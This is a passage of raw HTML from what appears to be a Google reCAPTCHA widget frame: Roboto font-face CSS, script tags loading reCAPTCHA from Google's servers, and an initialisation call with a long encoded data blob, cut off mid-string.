  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="k5_urcGl6i25DMH6YfU-PA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="k5_urcGl6i25DMH6YfU-PA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k5_urcGl6i25DMH6YfU-PA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/YsOpwonCj8KKwoHCiEXCtMOsW8KgKcKCworDgGtjb1h7YsKIbsKICcKVwrnCjMOpw7Uew65Kw4fCiQc/wr/CkEvDhFHCgE7ChWQ7w7PDpcK2IcKUwrh/dxcDwpvClsO0IHnCg2B4wp0Cw6dMIsKBdGsUU8K6EWHDlhRcwooTwoPDgMO3bcKVNcOAwrt5w73CrsKlb8KWeMKwQ8KAJFoqwrjCocKcJSXClV/DrMK7SUANejQEDTvCgsOjNsO8w4lKHsKJw5BYF3bChj3Co0HCkWDCvcOhQgnDssOPH8Kfw68cVcKwLizCnMKUOB0TRMKsBBRww4RNcsKAcQ/DlMOqwqTCkh11VsKdZwszwoIVw6/ChMO6IMK4UMOow6ZEwpzDgcKhw7vDtXQxH8O4wpVuwqHDpFAqw53DmwXCnsKbwo4CwrvDhQfDjjt/w5Z+ZMKzw77Cs2fDjMKqwo3DjcOHw7stC8OewoccBcKlXsKWcsKUwq3DjgZ6w6Frdl8lK3YnQQ3Dt8KhISLDlsOqasOVw6zCnxLDt8KPbh8ULcO4TwMtU8OIAyXDig8jI8Klw53CicK1LFjDpWXDoMOXwrrCg8K3ccKVw5jCug/CnMK1w71owpQ6DQDDohsFwrNGwr9eLkhgwqTCn8KMB8OaWmrDoFEjwo3Dh8Ofw5LDqkNYw6fDtcKDQsKefy5DZCnDsWcCaMKuwr3DsXQYKEhPWx3Cm2/[base64]/DhUEAA24gBgPDi0nChj7Ck8K6YntGw6FawqVbw7TDjMO4eG0+w4jCq8KAwqzDhMKtwrvDuMO4f3nDgnsMK8K8wovDgGwnwpICTkXCphtbw47Ci8OXazLCncKPTMOyw7/DhzE4PcO6wo/CpWtmacO/w4Qow6Fiw4rChCnDhzMNI8KBw5scw4UQw5MYXMOAaDDDtsKbw7o7YcKqQ8OdCG3DjcK2FwUMw6o3w7/CqcKTfirDgsOCQcOdecKRVcOBYsOuHcOpwqvCuzMEwoticcOcJ8K/w51cw6BwRMOLS8KWTcOHGMORw4oPG0fCjgrDr8Opwq/DgMO6YMK5w43DocOTw6c9H8KNGsOXw5txwpFZw7R0wpBiwoPCscO/w7XDgkZ4HMKRPsKww7VDwrrCkMKIw6RKcQtnw47Dnk1IBSHCrEYPS8KEwrUew4zCsSJDwpfDlDXDu8O5wrzDmsOkw77ClMKOwoxkbMKCHCLCnsOKM8KZU8K6wpA/w5bDkFwowoPDjnUowoXDhXd9VjbDumLCgcKowqDDi8Obw5VwIi5Nw7zCgcOkTMKxw7NswoLCncOzw5LDssK1acOQw5rCth0Lw5skUA9uw54kBsOxZToOw7Ylwp3Dq24Cw7rChMKSGi84UiTDlivCssKNw5fCkMKNwqtKA2h9wo/DoQbCsMKIXDljwoLCmsKzw5wfLgQRw6zDgQbCiMKewoonS8K2QcKbwpvDr27CrcKbwolCw4hlAsOzwpsNQ8KKwoTCosK7wovClEvDmsKDwpxFwpBNwo1NYsOBw7Zawo/ClRBaBUfCusO8w6shbxlFw57DvDDChMK5w5UAw6PDrTnDuDp4R2XDu0vDmEw2MV3DrATDjcK6wqDDmMOWw6hRdsK5QcOlw4jCiy3Dj2zCmx/Dqh/[base64]/CgmMRwrkvwqIRRGBXwot+wrQWwobDqD8sw5fCgcOMw4BTWcOhdMOqwqE0wpXCoA3DgMOuw5DDnMK6wowzacOMw7YjW8O+wpDDssKhwrZlXMKRwoN/wofCtQXCmcKzwpVnIMKOYlZqwr3CgMKIP8KVS3FQUcOMw79UecKTWsKFw4UbAQQ6W8O7AsKnwphVBsOXfMONw4h6w7DDsj7DrMONw7rCn17DncOLN2/Ci8KQMsO3P8OXw5rDpQRaF8KbwrHDs8K6P8ORwooww5vCujYsw6oIR8KEwqbCqsKqXMOhTEzCj0E5UwREZAvCvADCqMKdbXAdwpHDqVZawpTDlMKiw7nCkMOyBGPChiTDgR/DmVRmAsOGNRopwoTCgsOmJsO/I08lZcKawqg6w67Di8OndsKGSmDDqTvCmsK+HMOdKMKbw5Iww7/[base64]/DjmZyZ1jCjT8zZ25gwp/Cg8OwLcKlw7ogwq7CgnTCpsO8QXfCscObw5PCvmAGw757woHChEHDn8OJwqAnwqM/Cw7DvXfClMKEw7Mfw5vCgMOZwoXCiMKHOARkw4XDtlhEeTXCi8K5TsO+Z8Kww6ReWsKmecKIwqVVH2hTJgRWwo7DpFPCgVo7UMOkN0nClsKDDk/Ds8KgL8O/wpB/[base64]/w7HDi8OefltBRMKBwq4ywq7DsiPDsHHDk8K3wqIzJzkjZUg3wrAJw6Yuw7kXw4pSL0RWNXLCoSMbwoEnwqd9w7/CmcOzwrvDvzbCi8KTFxrDqAXDhMK1wqZGwoweay/CnMKdMAZ/C2BmC3rDq3Btw4/DocOUO8KedcKgRDxww454wpTDu8OKw6peVMOIw4l+QcOtw4EDw5oOJ24cw5DCj8OfwrzCusKgeMO3w7w7wrLDjsO/[base64]/Dojp1wqZJw7QYfh9ow4UnZsOkX8KjfQwnFUdzw6zDocKDZUPDigwKQQfCs1lFHMK7KcKBwpNPBGJQw4Itw6vCmCDCgsOhwqhSQkzDrsKgVFTCrQIOw5tbCHpbVTxbwr7CmMKGw4PCucOJw7/DhXrDh3laB8OSwqVHc8KJLnnCt21jwqDCr8OMwrbDlMO4wq/DhizCkFzDhMOCwqd0wqTChMORD0ERVsOdw5jDrHnCigvCrjHDrMKvM08dAmEPH0tEw75Swpp7woTDmMKCwq81woHCi3jDkSTDtQhvWMK8PDQMJ8KCQsOuwqjDksK6KWxDw7fDvsKlwrNFw6zDi8KJT3/Co8KeUB/DpEUcwrgtZsKrfAxgw4I4wosqw6HDrnXCq1Rsw4TDi8Krw5FEcsOCworDhMKywr7DuwnCvXkKWErCiMK7fwtrw6Z+w5V5wq7DvA15ZcKRakc3X3HCnsKQwojDimNjwrsMDxx/Njt7w4BJAil8w5RSw648VTdtwpDDsMKGw5rCiMOEwotGMMOEwrjCgsK/HiXDqx3CpMOPGMOGUMOVw67Do8KKcy1wSFnCtUQAE8K9b8KcZnAhTWgTwocowqTCicKebAc/NsOEwqTCm8Odd8Oaw4TDoMKBKRnDkUcjwpUTXkExw6NKw4HCvMKGF8Oieh8FU8K+woEcbnlWXGPDgcOfw4wdw5XDkijDnggEWWZ7wqBsw7fDrsK6wqVowojDoBzClcKkCsOPw5jCi8O5ZAXDkSPDjsOSwq81VAU2w4IAwpwsw5TDlWHCrDcxNsKDRApcw7bCiR/CtMK0G8K3DMKvEcKRw5TCjcKWw7xMOQxZwpHDgMOvw6PDkcKKw6YEfMKQS8O9w41+wo/DsSPCu8OZw6/CrlrDon0hNC/DmcKPw5RJw67DplzCksO7UsKlOMOpw67DjMOJw757w4HDoQ7DrMOow5zCijbCt8KiDsOOE8OwRhbCtcKMSMK1OHB0wpFGw7fDvGjDj8O+w4AWwr8UfXx2wqXDisKsw6DDnMOVwq7Dl8KLw4AQwqpvH8KiYMOFwqrCssKTwr/DvsOVwowRw5DCmy52RXAzRMKswqkfw7bCnkrDqRrDncOUwrrDuTTCh8Kawqh4w4TCg3TDpj1Iw40MI8KNScK3R3PDkcKmwroyJcKqXxFvY8KbwpJkwovCl1/Cs8Ohw7MqGVsiw5gLfW1Qwr0LR8OnPk/DicKuZULCpMKOM8KbbhzCty/Ct8Khw5vCi8K/JRtew6xxwpRTI3dAFcOrC8KGwo/DgMO/d0nDnsOSw7Ytw5E2w5R5w4XCr8KdQsKNw4fDn0PDqkXCs8OpAcKOMywVw4TDtcKZwqXChTNCw4/Cp8Krw4RtCcOXN8OeDsOzDAdaY8Olw6PDkl4ESsKcTFdpAxfCo3bCqMKLDlt8w5DDglFSwodLHgbDljlqwr/DmSXCvn4ySmRPw6/[base64]/w4NkYMKzQMKeD8KJLxvCuMO6ccO4FsOFYsKhwpXDpcKwVgguw5/DjMOdUmPDtcKbX8KsfsOGwphCw5h4W8KwwpDDo8OyMcKoLj3DhBrCocOPwr5Vwodcwocow6PCunvCqmDCpjjCpjvDhcOdU8KKwpHCiMOxwoXDuMOMw7HDn2IjL8KiVy7DqQwZw7zCrX91w7xjMXjChw/CuzDCn8KZcMOJCsOYAsOxax0DXnI7w6hyEMKYw4XDunw1w7Y7w43DnMKLOsKbw55cw5DDnBfDhgoTEhnDlEvCqRY0w7l+w4pZS2LCi8O2w73CpsKvw6I3w5jDu8OWw6RkwpEsYsO6JcOeBsKmZsOSw7vCvMOEw7/DjsKUBGIyLG9Uw6DDtsKMKVDCk2hLKcOjf8Obw6DCqsOKMsOuQMKfwrHDvsOYw53DnsOFORdCw6ZQwr4DHcO+PsOPXMOiw61AEcKTD07Co0rDu8K9wrAVdlHCpz/DssOJS8OsbsOXIcOMw45bMcKNbgE7XgnDoWrDhsKFw5R/ElPDrThwdQllSzIQOsO5w7jDr8O3T8K0TWEbKmzCo8ODdMORKcKiwqVWcsKvw7RjLcO9wqoUEFhSDEhZf3IFFcOaFXDDrEnCsyZNw5FlwrHDl8OoSV1uw6kASsOswoHDlsOFwqjCh8Ohw7XCjsO9W8OZw7prwoHDtBfDjcK/Y8KLWcO9cl3Du2VHwqYZcMOJw7TDlkhgwrwUbMKyCRLDvcKvwp1VwqvCjzMdw7zCpABOw4DDqGEQwr1mwrp5GEPDkcOkHsO2wpM3wr3CpsO/w7HCrGHCnsKQYMOewrPCl8KEBMKlwqPCg3rCm8O7FHfCv3gIccKgwr3CgcKwPhR4w6VBwrIjGWEDGMOOwobDgMKwwrPCrwjCiMObw5AQMzfCucKua8KDwoPChD0QwqPCkMOVwoU2WcOmwoRXLcKGBT/CgcOIMgLDp2zCmy7ClgjDkMOdw607wrbDtBZATjpCw57DiE3CqT57I18wEcOCTsKGQHbCh8OjJ24zUzPDl13DtMOJw70nwr7DlcK5wpEFw5Fqw5fCtzLCrcKgTVLCohvCnl8NwpvDisKdwrhGfcO5wpPDmmFjwqTCocOXw4JUw7/Csnk2b8KWXTXDtcKAO8OOw7QJw4U1QHbDosKEJRDCo2dTwqEKTMO1woHDnTzDlMKMwptaw7vDiBk1wpk0w7HDuTHDrV3DvMKfw4TCpC/CtcKnwqzCh8O4wq0Tw4LDgQt1cU1lwqRLccKRasK4FMOnwp5mTWvChSDDvjfDsMOWImPDpsKSwp7ChRspw5jCt8OVOCrCvUAVWMKSP1zDuUQvQAlZcsK8J38dGUPDr2zCtkHDmcK+w5XDj8OUXsOwNnPDvMKNZ2lmHMKEw5J0RQDDp2MfBMKww7XDlcK/S8Ogw5vDs1nDhcOww4A8woHDvW7Dr8Kmw44GwpszwoDDicKdQ8KUw6xfwo3DilzDhAR9w4bDswLCtDXDjsO9AMO4TsORBnxOwr9JwqNzwojDmjdtU1QPwrhjC8K3AGpZwoPDpH5fLw3CncO/XsOUwpRPw7DCvsOqbMOtw5XDs8KUUjbDmcKUQMOhw7jDrGsWwp0rw6PDg8KRYXwlwq7Djx02w7/DqU/[base64]/CosKBw6owbUnChsKMf8OcBnnDqhTDk2HCncKFDyjDoijCtlHDlMOZwoTCjWFODVIQTDQZWMKpfsKWw7jCn2LDhm0vw4TCi09kIRzDvQTDksORwoTCsUQ4ZsOBwp4BwpxtwojCpMKow5sBWcONAywmwr1Aw53CgcO/ZQYUChwXw65fwqglwofCgmnCqcKIwpAsIsOCwqjChVXCsAbDtcKKWyDDkh9DKzrDncKRRwJ8Vz/Dk8KATwtiYcOFw5RxFcOFw7LDnjbDllRHw6Y4H2hjwow3X3/Cq1bCsizDrMOlw7LCmiEdPEXCo1w3w5LCk8K2O2JINBTDrVEvU8KxwpjCqx7CskXCqcOVwqnCvRvCh0DChsOKwpzDpMK4ZcOCwr1qBWoFUUXDmFnCtkZHw5bDqMOuWgAkOMKJwovCtm/CmQJNwrDDrUpHUMKOXlzCrSPCgcOCGcOZICzDtcOid8KGIMKnw5jDiBY3AlzDkmMxwoAlwobDqMKMfcK8F8KLOsORw63CiMOYwrR9wqkpwq/DuEjCuUkQPG9Iw4NVw7PDjx1lfjk+cAM1wrASSVt7NMO1wrXDhxjCqAwtLcOCwp4nw6k0wpTCucOgwoEtOnHDucK0D3bCokESwrZfwq7CgMK+esKxw68owoXCgEZBL8OWw4XDgE/DtgbDhsKywoRIwrtMEU1kwo3DiMKhw7HCglhywpPDh8Kxwq5IcANvwpbDgzrCv2dHw4/Djx7DoTlcw7LDryjCoUALw43CjiHDvcONc8ODUMK4w7TDp0bCisO8AMO6BW1ewpXDsXTDncKlwrrDg8KmYMO8wo/Dq0V/[base64]/DvcOMWkfDlcKWwoZoU8OUw5wpwonCqRPCvcOjeF5gNDEGcsKXWVoTw53CkCzDr3jCmzbDsMKzw4fDpEdWVjQAwqDDjnx+woR+wp0+RMKlXBrDlMKzYcOowo1VYcOTw6/CocKSejTDicK3w4ZCwqHCk8OgZRYzGMK/wo/[base64]/DnMKZLSplIiAiw7o7w5vDlCPDgsO2X8OnamXCtcOBEgfDkMObMjgNworDolzDgsKew6zDjsKqw5Esw7zDpMKMYSfDhgvCjXoow5wtwpbCs2pVw6PCpWTCnz16w53DjwcYN8Oxwo7CkDzDhSdBwrgSw53CisKMw75pAmZuC8K5BMOjCsOTwr5+w4HCi8K/w7kwCRw7M8OMH0wvGXp2wrjDtTHCqBtNbAIWw6HCmCRzwq3Clntmw4zDh2PDncOJOMKiKlcVwobCiMO5w6PDhcKjw67DiMOUwrbDpsKFwqLDpEDDokcuw6AxwozCkVrCv8K6H0sBdzsTw74BAH5GwrcTO8K2CFkPCB/[base64]/DqEzCnEHCjMO3OsKow49wGD7Dk8OtwqV/GxPDvsKqw6TDlSTCncOFw4PDg8OYfGd0UcOKDijCt8Oiw55PN8KTw75RwqgQw5rChMOAQWXCisK3dAQrXMO7wrN/T1NLLQbCqW7Dk20pwq10wrgoBAcbDMOXwoZgNBTCjgvCt0cSw4hjdRnCv8OWCEjDiMKAZ2rCmcKqwqhVJUBzWh8DKQHCnsOMw4bCmEHCrsOxb8OcwoQUw4UsF8OzwqZgw5TCusK1GMKjw7pdwrEcX8O9Y8Ozw64tcMKpD8Oxw4pNwp0TDQ9vVlF6KcKOwo/CizHCpXphVWbDt8OewqnDiMO2wqjCh8KCNhMGw444HMOnC0bDmMK/wpkRw7PCm8O7U8OqwqHCkiUZw6TCjMKyw7xNf09zwrDDmcOhXCRJGmzCjMONwpDDliB/L8KUw6vDpsOjwpbCmsKENFjDtlrDt8ORMMKjw7l+W049YznDhl47wpPDlGtYUMOTwpDCm8O+Tjw5woIGwpjCvwrDlXFDwr8nR8OgBAl9w6jDumjCkTtkRX3DmTA2TsKwFMO5wpvDhhI8wrlsdsOrw7fDqMKcPMKyw6zDvsKJw7YBw50/[base64]/DsnnDmcOuwpvDvcOCQMODXBgnw7NNZVRmTcO+eFLCoMKaOMKAw44FHyjDkiQHTl/DhsOSw54hV8Kzdi5Nw4w5wpgUwp5vw7zClkbChsKvJDEbaMOfJcKsesKaRhVTw7/DhxsSwowmGSfDjMO8wpUfBlMuw7R7wqbCnMKKfMOXLC5pTlPCg8OGUsOVdMKedkk0RkXCtMKnEsOfw4LDuwfDrFFnYnrDjDQwWVIzw5/DszrDhRnDjX7ChMO+wpPDr8OkBcOnHsO/wohxXnFbdMOCw5zCvsKHY8OzMQ99KcORw65xw7LDqD1PwoDDtMOOwqkvwqkgw5PCmwDDuWjDqGrClsK5dcKoVSlPwpLCg3/DjwsMehvCn2bCjcOMwr/Di8O/e3x+wqjDn8K3Y2/DjcO8w495w7pgXsKLAMO8JcKIwotwZ8OUw5Zww4PDqAFKEBxPC8Osw6NJbcOkSWB/PgF+D8Kff8Oiw7Ivwrl3w5B3dcOja8KFKcK2CEfCvg9vw7Bqw63CqMKedRxlTMKBwpdrMgTDuC3DuWLCq2NzMD/DrywTCsOhMcO2Xn3CoMKVwrfCgX/[base64]/TmzCoXLCnsOdMsOWw7DDvsOYHSFvMQFJVzfDm2rDt3XDiAQTw7d0w4p+wp8DTUIZL8K/cDZRw4ZnNgXCpcKoL2jCgMOGZsKDaMO/wrDDvcK7w60Uw5dOwqs8TsKxQsK7w4zCs8KIwrw1L8Kbw552wqvCvsOCN8OFwoFswpBNUVFqFWQOwoPCqMOrXMKmw4Qvw7DDqcKoIcOgw7HCuwDCgAfDmRUHwowpfsKzwo/Dp8Kpw6/DrQXDuwQ4B8K1XzRcw5XDg8KhZ8Okw6xrw744wp/[base64]/CqyPCmcKjw7DClEHCoDrDsRoxHMOIPkljQnnDsnx/Kn1fwrPCvcOpU29AahHClMOqwrlxDwAWdy3ClMOlw57DjcKtw4TDsw7DhsOrwprCsGxFw5vDl8Kgwr3DtcKIamHCm8KRw59Cw4kFwrbDosKjw4FZw6FSGCdKScOfQXDCtSzDmMODU8OFBMK2w5HCh8OtLMOpwo9dBMO3SH/CriYuw60nWcOGXsKOKEJGw5ZXMMKiHUbDtsKnP0/DkcKNB8OSVUzCpgJ2JBbDginDoisbJcKxLjpLw4XDpyPCicOJwpZYw4RfwofDpsOEw6ZFM2DCucOdw7fCkEfDjcOwIMKnw7TCihnCmhfCjMKxw6vCrGVKW8KhezzDuEbCrcOuw4LCmkkIZ0rCmUrDg8OpFMKtw6nDsiLCukLCmAdywo7CtMK8cWbCrhUBTh/[base64]/[base64]/DgBZ+wrnDgmojwqs4wozCq8OJw6XChsOxw53DpEkzw5vDtTE4IifCkcK1w4U